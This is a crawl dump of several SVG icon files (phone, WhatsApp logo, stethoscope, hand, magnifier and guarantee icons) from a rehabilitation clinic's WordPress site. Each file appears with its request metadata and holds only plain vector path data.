</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/input-phone.svg
body_size: 2939
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 490.726 490.726" style="enable-background:new 0 0 490.726 490.726;" xml:space="preserve">
<g>
	<g>
		<path fill="#445068" d="M261.526,475.713c1.7,0.1,3.4,0.2,5,0.2c18.5,0,34-6.7,46.1-19.9c0.1-0.1,0.3-0.3,0.4-0.4c4-4.8,8.6-9.2,13.5-13.9
			c3.4-3.2,6.8-6.6,10.1-10.1c16.4-17.1,16.3-39.6-0.2-56.1l-42.7-42.7c-7.9-8.3-17.5-12.6-27.6-12.6c-10,0-19.7,4.3-27.8,12.5
			l-23.6,23.6c-1.6-0.9-3.3-1.7-4.9-2.5c-2.7-1.4-5.3-2.7-7.5-4.1c-22.9-14.5-43.7-33.5-63.5-57.9c-9.4-11.8-15.8-21.9-20.3-31.6
			c6-5.6,11.7-11.3,17.2-16.9c2.2-2.2,4.4-4.4,6.6-6.6c8.4-8.4,12.8-18.1,12.8-28.1s-4.4-19.7-12.8-28.1l-21.2-21.2
			c-2.4-2.4-4.8-4.9-7.2-7.3c-4.7-4.9-9.7-9.9-14.5-14.4c-7.9-7.9-17.4-12.1-27.4-12.1c-9.9,0-19.5,4.1-27.8,12.1l-26.6,26.6
			c-10.2,10.3-16.1,22.8-17.3,37.2c-1.9,23,4.9,44.4,10.1,58.5c12.6,34.1,31.6,65.8,59.7,99.7c34.2,40.8,75.4,73.1,122.4,95.8
			C210.426,463.913,234.526,474.013,261.526,475.713z M88.826,343.813c-26.3-31.6-43.9-61-55.6-92.5c-7.1-19.1-9.8-33.9-8.6-47.9
			c0.7-8.6,4.1-15.8,10.5-22.2l26.2-26.2c2.4-2.3,6.2-5.1,10.7-5.1c4.3,0,7.9,2.7,10.4,5.2c4.7,4.4,9.2,9,14,13.9
			c2.4,2.5,4.9,5,7.4,7.5l21.2,21.2c2.6,2.6,5.6,6.5,5.6,10.8s-3.1,8.2-5.6,10.8c-2.3,2.3-4.5,4.5-6.7,6.8
			c-6.5,6.6-12.7,12.9-19.4,18.9c-0.2,0.2-0.3,0.3-0.5,0.5c-7.3,7.3-6,14.6-4.4,19.4c0.1,0.3,0.2,0.5,0.3,0.8
			c5.6,13.5,13.4,26.3,25.5,41.5c21.6,26.6,44.3,47.3,69.4,63.2c3.2,2.1,6.5,3.7,9.7,5.3c2.7,1.4,5.3,2.7,7.5,4.1
			c0.4,0.2,0.7,0.4,1.1,0.6c7.7,3.8,15.3,2.5,21.5-3.8l26.6-26.6c2.4-2.4,6.2-5.3,10.5-5.3c4.2,0,7.7,2.8,10.1,5.3l42.9,42.9
			c7.1,7.1,7.1,14.2-0.3,21.9c-2.9,3.1-6.1,6.1-9.4,9.3c-5,4.9-10.3,9.9-15.1,15.6c-7.5,8-16.3,11.7-27.9,11.7c-1.2,0-2.3,0-3.5-0.1
			c-22.8-1.5-44.1-10.4-60-18C159.226,412.113,120.826,382.013,88.826,343.813z"/>
        <path fill="#445068" d="M295.426,283.013c13.4,3.3,27.2,5,41.2,5c85,0,154.1-61.3,154.1-136.6s-69.1-136.6-154.1-136.6s-154.1,61.2-154.1,136.6
			c0,28.9,10.4,57.1,29.4,80.3c-3.6,6.9-8.6,12.5-14.8,16.5c-5.7,3.8-8.4,10.5-6.9,17.1s6.8,11.4,13.5,12.4
			c13.1,1.8,38.5,2.8,62.2-11.5c5.8-3.5,7.7-11,4.2-16.8c-3.5-5.8-11-7.7-16.8-4.2c-8.8,5.3-18.2,7.7-26.5,8.6
			c4.6-5.8,8.2-12.5,11-20c1.6-4.3,0.6-9.2-2.5-12.6c-18.5-20.1-28.3-44.2-28.3-69.9c0-61.8,58.1-112.1,129.6-112.1
			s129.6,50.3,129.6,112.1s-58.1,112.1-129.6,112.1c-12,0-23.9-1.4-35.4-4.2c-6.5-1.6-13.2,2.4-14.8,9
			C284.826,274.813,288.826,281.413,295.426,283.013z"/>
        <circle fill="#445068" cx="336.626" cy="151.413" r="13"/>
        <circle fill="#445068" cx="382.926" cy="151.413" r="13"/>
        <circle fill="#445068" cx="290.326" cy="151.413" r="13"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-5.svg
body_size: 1499
content:
<svg id="Capa_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512"
     xmlns="http://www.w3.org/2000/svg">
    <path fill="#ffffff"
          d="m91 389.952v1.048c0 19.555 12.541 36.228 30 42.42v33.58c0 24.813 20.187 45 45 45h151c24.813 0 45-20.187 45-45v-332c0-24.813 20.187-45 45-45s45 20.187 45 45v168.58c-17.459 6.192-30 22.865-30 42.42v90c0 8.284 6.716 15 15 15h15v46c0 8.284 6.716 15 15 15s15-6.716 15-15v-46h15c8.284 0 15-6.716 15-15v-90c0-19.555-12.541-36.228-30-42.42v-168.58c0-41.355-33.645-75-75-75s-75 33.645-75 75v332c0 8.271-6.729 15-15 15h-151c-8.271 0-15-6.729-15-15v-33.58c17.459-6.192 30-22.865 30-42.42v-1.048c51.371-7.239 91-51.097 91-103.952v-211c0-8.284-6.716-15-15-15h-46.68c-6.84-30.53-35.251-60-74.32-60-37.753 0-66.984 27.568-73.517 60h-47.483c-8.284 0-15 6.716-15 15v211c0 52.854 39.629 96.713 91 103.952zm391 31.048h-30v-75c0-8.271 6.729-15 15-15s15 6.729 15 15zm-406-331c8.284 0 15-6.716 15-15 0-24.638 20.352-45 45-45 25.581 0 46 22.773 46 45 0 8.284 6.716 15 15 15h45v30h-212v-30zm-46 60h212v136c0 41.355-34.093 75-76 75-8.284 0-15 6.716-15 15v15c0 8.271-6.729 15-15 15s-15-6.729-15-15v-15c0-8.284-6.716-15-15-15-41.907 0-76-33.645-76-75z"/>
    <path fill="#ffffff"
          d="m106 210h60c8.284 0 15-6.716 15-15s-6.716-15-15-15h-60c-8.284 0-15 6.716-15 15s6.716 15 15 15z"/>
    <path fill="#ffffff"
          d="m106 271h60c8.284 0 15-6.716 15-15s-6.716-15-15-15h-60c-8.284 0-15 6.716-15 15s6.716 15 15 15z"/>
    <path fill="#ffffff"
          d="m106 331h60c8.284 0 15-6.716 15-15s-6.716-15-15-15h-60c-8.284 0-15 6.716-15 15s6.716 15 15 15z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-1.svg
body_size: 3036
content:
<svg height="512pt" viewBox="0 -48 512.001 512" width="512pt" xmlns="http://www.w3.org/2000/svg">
    <path fill="#ffffff"
          d="m348.46875 269.183594c-27.796875 0-52.042969 15.460937-64.621094 38.226562-7.097656-1.996094-16.5625-3.691406-28.257812-3.691406-11.316406 0-20.535156 1.585938-27.550782 3.496094-12.605468-22.65625-36.789062-38.027344-64.507812-38.027344-40.679688 0-73.777344 33.097656-73.777344 73.777344 0 40.683594 33.097656 73.78125 73.777344 73.78125 40.683594 0 73.777344-33.097656 73.777344-73.78125 0-2.382813-.121094-4.738282-.34375-7.066406 4.589844-1.160157 10.824218-2.179688 18.625-2.179688 8.277344 0 14.777344 1.144531 19.429687 2.394531-.207031 2.257813-.328125 4.542969-.328125 6.851563 0 40.683594 33.097656 73.78125 73.777344 73.78125s73.777344-33.097656 73.777344-73.78125c0-40.679688-33.097656-73.78125-73.777344-73.78125zm-184.9375 117.558594c-24.140625 0-43.777344-19.636719-43.777344-43.777344s19.636719-43.78125 43.777344-43.78125 43.777344 19.640625 43.777344 43.78125-19.636719 43.777344-43.777344 43.777344zm184.9375 0c-24.140625 0-43.777344-19.636719-43.777344-43.777344s19.636719-43.78125 43.777344-43.78125 43.777344 19.640625 43.777344 43.78125-19.636719 43.777344-43.777344 43.777344zm0 0"/>
    <path fill="#ffffff"
          d="m472.316406 174.378906h-49.050781c-4.003906-22.382812-12.488281-69.613281-17.332031-94.949218-6.535156-34.21875-13.878906-56.601563-32.0625-69.734376-19.898438-14.375-50.855469-12.566406-70.472656 4.121094-1.222657 1.039063-2.488282 2.132813-3.796876 3.261719-12.105468 10.460937-27.175781 23.476563-43.601562 23.476563-16.429688 0-31.496094-13.015626-43.605469-23.476563-1.304687-1.128906-2.570312-2.222656-3.792969-3.261719-19.621093-16.6875-50.574218-18.496094-70.476562-4.121094-18.183594 13.132813-25.523438 35.515626-32.0625 69.734376-4.839844 25.335937-13.328125 72.566406-17.328125 94.949218h-49.050781c-21.878906 0-39.683594 17.804688-39.683594 39.6875v.335938c0 21.882812 17.804688 39.6875 39.683594 39.6875h432.632812c21.882813 0 39.683594-17.804688 39.683594-39.6875v-.335938c0-21.882812-17.804688-39.6875-39.683594-39.6875zm-336.785156-89.320312c5.894531-30.851563 11.359375-44.6875 20.160156-51.046875 7.765625-5.605469 23.417969-5.894531 33.472656 2.65625 1.167969.992187 2.371094 2.035156 3.617188 3.109375 14.1875 12.257812 35.625 30.777344 63.21875 30.777344s49.03125-18.519532 63.21875-30.777344c1.246094-1.074219 2.449219-2.117188 3.617188-3.109375 10.054687-8.550781 25.710937-8.261719 33.472656-2.65625 8.800781 6.359375 14.265625 20.195312 20.160156 51.046875 1.871094 9.785156 4.289062 22.875 6.785156 36.53125h-254.507812c2.496094-13.65625 4.914062-26.742188 6.785156-36.53125zm-12.222656 66.53125h265.382812c1.527344 8.457031 2.933594 16.300781 4.09375 22.789062h-273.574218c1.164062-6.488281 2.570312-14.332031 4.097656-22.789062zm358.691406 62.8125c0 5.339844-4.34375 9.6875-9.683594 9.6875h-432.632812c-5.339844 0-9.683594-4.347656-9.683594-9.6875v-.335938c0-5.34375 4.34375-9.6875 9.683594-9.6875h370.949218c.019532 0 .035157.003906.054688.003906s.039062-.003906.054688-.003906h61.574218c5.339844 0 9.683594 4.34375 9.683594 9.6875zm0 0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/img/whatsapp-logo.svg
body_size: 3686
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M0.69693 30C0.528473 30 0.364594 29.9334 0.243058 29.8105C0.0828402 29.6484 0.0210422 29.4131 0.0812381 29.1932L2.03154 22.0713C0.817322 19.8756 0.17714 17.3918 0.178055 14.8705C0.181488 6.67076 6.85431 0 15.0533 0C19.0301 0.00160218 22.7669 1.55067 25.5755 4.36134C28.3836 7.17224 29.9295 10.9087 29.9283 14.8824C29.9247 23.0823 23.2519 29.7535 15.0533 29.7535C15.0533 29.7535 15.0471 29.7535 15.0469 29.7535C12.6521 29.7526 10.2779 29.1689 8.16397 28.0634L0.85875 29.9792C0.805191 29.9931 0.750717 30 0.69693 30Z" fill="#E5E5E5"/>
<path d="M0.697266 29.3617L2.71692 21.9865C1.47112 19.8279 0.815826 17.3793 0.816742 14.8708C0.819946 7.02309 7.20621 0.638428 15.0536 0.638428C18.8618 0.64003 22.4362 2.12227 25.1242 4.81255C27.812 7.50282 29.2917 11.0789 29.2903 14.8822C29.2869 22.7296 22.8997 29.1152 15.0536 29.1152C15.0532 29.1152 15.0539 29.1152 15.0536 29.1152H15.0475C12.6648 29.1143 10.3238 28.5167 8.24442 27.3826L0.697266 29.3617ZM8.59392 24.8061L9.02628 25.0622C10.8427 26.1402 12.9253 26.7104 15.0491 26.7115H15.0536C21.5754 26.7115 26.8836 21.4042 26.8864 14.8813C26.8875 11.7202 25.658 8.74771 23.4239 6.51176C21.1895 4.27582 18.2189 3.04375 15.058 3.04237C8.53098 3.04237 3.22298 8.349 3.22046 14.8717C3.21954 17.1069 3.84485 19.2836 5.02954 21.1673L5.31107 21.615L4.11539 25.9802L8.59392 24.8061Z" fill="white"/>
<path d="M1.19238 28.8647L3.14223 21.7444C1.93922 19.6606 1.30682 17.2965 1.30751 14.8752C1.31049 7.29918 7.47588 1.13562 15.0512 1.13562C18.7279 1.13722 22.1788 2.56819 24.7732 5.16531C27.3682 7.76244 28.7964 11.2147 28.7951 14.8859C28.7919 22.4621 22.6263 28.6264 15.0519 28.6264C15.0512 28.6264 15.0521 28.6264 15.0519 28.6264H15.0457C12.7457 28.6255 10.4854 28.0482 8.47815 26.9542L1.19238 28.8647Z" fill="#64B161"/>
<path d="M0.697266 29.3617L2.71692 21.9865C1.47112 19.8279 0.815826 17.3793 0.816742 14.8708C0.819946 7.02309 7.20621 0.638428 15.0536 0.638428C18.8618 0.64003 22.4362 2.12227 25.1242 4.81255C27.812 7.50282 29.2917 11.0789 29.2903 14.8822C29.2869 22.7296 22.8997 29.1152 15.0536 29.1152C15.0532 29.1152 15.0539 29.1152 15.0536 29.1152H15.0475C12.6648 29.1143 10.3238 28.5167 8.24442 27.3826L0.697266 29.3617ZM8.59392 24.8061L9.02628 25.0622C10.8427 26.1402 12.9253 26.7104 15.0491 26.7115H15.0536C21.5754 26.7115 26.8836 21.4042 26.8864 14.8813C26.8875 11.7202 25.658 8.74771 23.4239 6.51176C21.1895 4.27582 18.2189 3.04375 15.058 3.04237C8.53098 3.04237 3.22298 8.349 3.22046 14.8717C3.21954 17.1069 3.84485 19.2836 5.02954 21.1673L5.31107 21.615L4.11539 25.9802L8.59392 24.8061Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.4954 8.92075C11.229 8.3284 10.9484 8.3165 10.6948 8.3062C10.4874 8.29728 10.2501 8.29773 10.0132 8.29773C9.77605 8.29773 9.39061 8.387 9.06468 8.74291C8.73853 9.09882 7.81934 9.95942 7.81934 11.7097C7.81934 13.4602 9.09421 15.1514 9.27205 15.3889C9.44989 15.6263 11.733 19.3328 15.3486 20.7587C18.3536 21.9439 18.965 21.7081 19.6173 21.6489C20.2696 21.5896 21.7218 20.7883 22.0182 19.9577C22.3149 19.127 22.3149 18.4152 22.2258 18.2662C22.1368 18.1181 21.8997 18.0291 21.544 17.8513C21.1883 17.6734 19.4394 16.8126 19.1133 16.694C18.7871 16.5752 18.55 16.5162 18.3129 16.8723C18.0755 17.228 17.3944 18.0291 17.1868 18.2662C16.9792 18.504 16.7716 18.5338 16.4159 18.3557C16.0602 18.1774 14.9144 17.802 13.5553 16.5901C12.4979 15.6474 11.7838 14.4828 11.5762 14.1267C11.3688 13.771 11.5728 13.5952 11.7325 13.4009C12.0202 13.0509 12.5029 12.4217 12.6215 12.1846C12.7401 11.947 12.6808 11.7394 12.592 11.5614C12.5029 11.3835 11.8115 9.62433 11.4954 8.92075Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="30" height="30" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/stethoscope.svg
body_size: 660
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="512" height="512">
    <g id="line_copy" data-name="line copy">
        <path fill="#ffffff"
              d="M16,2A13.79,13.79,0,0,0,9.81,3.44a1,1,0,1,0,.88,1.79A12,12,0,0,1,28,16c0,4.88-2.62,10.32-7,11a3.26,3.26,0,0,1-2.71-.56A5,5,0,0,1,17,22.92,7,7,0,0,0,23,16V10a1,1,0,0,0-1-1H19a1,1,0,0,0,0,2h2v5a5,5,0,0,1-10,0V11h2a1,1,0,0,0,0-2H10a1,1,0,0,0-1,1v6a7,7,0,0,0,6,6.92c.13,2.3.78,4,1.94,5A4.67,4.67,0,0,0,20.18,29a8.55,8.55,0,0,0,1.1-.07C26.94,28.11,30,21.65,30,16A14,14,0,0,0,16,2Z"/>
        <path fill="#ffffff"
              d="M7,22a4.07,4.07,0,0,0-1.26.22A12,12,0,0,1,7.34,7.69,1,1,0,1,0,5.9,6.31a14,14,0,0,0-1.84,17A4,4,0,1,0,7,22Zm0,6a2,2,0,1,1,2-2A2,2,0,0,1,7,28Z"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/tap.svg
body_size: 1779
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 475 475" style="enable-background:new 0 0 475 475;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:7;stroke-miterlimit:10;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M377.7,185.3h-0.7c-9.1-0.1-17.9,3.3-24.7,9.3c-5.5-15-19.4-25.7-35.8-25.7c-10,0.1-19.6,4.1-26.5,11.2
	c-6.4-12.7-19.2-21.4-33.9-21.4h-0.7c-7.9-0.1-15.6,2.4-21.8,7.2V75.1c0-21.9-17.3-39.8-38.4-39.8c-21,0-38.3,17.8-38.3,39.7
	l-0.2,180.1l-10.3-12.4c-9.1-11.1-22.4-18-36.8-19.1c-14.1-1-28,3.9-38.4,13.4l-9,7.3c-2.9,2.4-3.7,6.4-2,9.7l87.4,165.7
	c16,30.3,46.4,49.2,79.4,49.2h98.5v-0.1c49.9,0,90.4-42.7,90.5-95.2c0-23.5-0.1-41-0.1-55.2c0.1-38,0-52-0.1-93.8
	C415.9,202.9,398.7,185.3,377.7,185.3z M400,318.5c0,14.2,0,31.8-0.1,55.2c0,43.8-33.6,79.5-74.7,79.5h-98c-27,0-52-15.6-65.2-40.7
	l-84.4-160l4.2-3.4c0.1-0.1,0.2-0.2,0.3-0.3c7.2-6.7,16.8-10.1,26.6-9.4c10,0.8,19.3,5.6,25.6,13.4l24.5,29.4
	c2.1,2.6,5.7,3.5,8.9,2.4c3.2-1.1,5.3-4.1,5.3-7.4L173,75.1c0-13.2,10.2-24,22.4-24s22.4,10.8,22.4,24v121.8c0,0.4,0,0.9,0,1.3
	c0,0.2,0,0.4,0,0.6v52.1c0,4.4,3.6,7.9,8,7.9s8-3.5,8-7.9v-53.7c0-12.8,9.9-22.7,21.8-22.7h0.7c12.2,0,22.4,10.5,22.4,23.8v47.7
	c0,4.4,3.6,7.9,8,7.9c4.4,0,8-3.5,8-7.9v-37.4c0-13.2,9.7-24,22-24c12.2,0,21.9,10.8,21.9,24v35.3c0,4.4,3.6,7.9,8,7.9
	c4.4,0,8-3.5,8-7.9v-19.1c0-13.2,10.2-23.6,22.5-23.6h0.7c12.2,0,22.2,10.5,22.2,23.7C400,266.6,400,280.5,400,318.5z"/>
<path class="st1" d="M131.7,79.1c4.4,0,8-3.6,8-8c0.1-30.5,24.9-55.1,55.4-55.1c30.5,0,55.2,24.6,55.4,55.1c0,4.4,3.6,8,8,8
	c4.4,0,8-3.6,8-8C266.3,31.8,234.4,0,195.1,0c-39.3,0-71.2,31.8-71.4,71.1C123.7,75.5,127.3,79.1,131.7,79.1z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/plus.svg
body_size: 1412
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px"
     y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512"
     height="512">
<g>
	<path fill="#ffffff"
          d="M497.157,427.704c-30.458-30.423-118.052-117.988-139.706-139.635c16.53-28.325,26.016-61.242,26.016-96.335   C383.467,86.012,297.456,0,191.733,0S0,86.012,0,191.733s86.011,191.733,191.733,191.733c35.078,0,67.98-9.477,96.296-25.993   c21.635,21.628,109.256,109.219,139.682,139.611c9.411,9.479,22.485,14.915,35.95,14.915C490.31,512,512,490.343,512,463.621   C512,450.1,506.744,437.359,497.157,427.704z M191.733,353.467C102.553,353.467,30,280.913,30,191.733S102.553,30,191.733,30   s161.733,72.554,161.733,161.733S280.914,353.467,191.733,353.467z M463.581,482c-5.527,0-10.705-2.149-14.624-6.096   c-28.903-28.871-109.261-109.2-135.893-135.824c9.862-8.081,18.907-17.123,26.99-26.983   c26.633,26.624,106.99,106.953,135.859,135.789c3.869,3.896,6.088,9.267,6.088,14.744C482,473.703,473.809,482,463.581,482z"/>
    <path fill="#ffffff"
          d="M256,176.733h-49.267v-49.267c0-8.284-6.716-15-15-15s-15,6.716-15,15v49.267h-49.267c-8.284,0-15,6.716-15,15   s6.716,15,15,15h49.267V256c0,8.284,6.716,15,15,15s15-6.716,15-15v-49.267H256c8.284,0,15-6.716,15-15   S264.284,176.733,256,176.733z"/>
</g>















</svg>
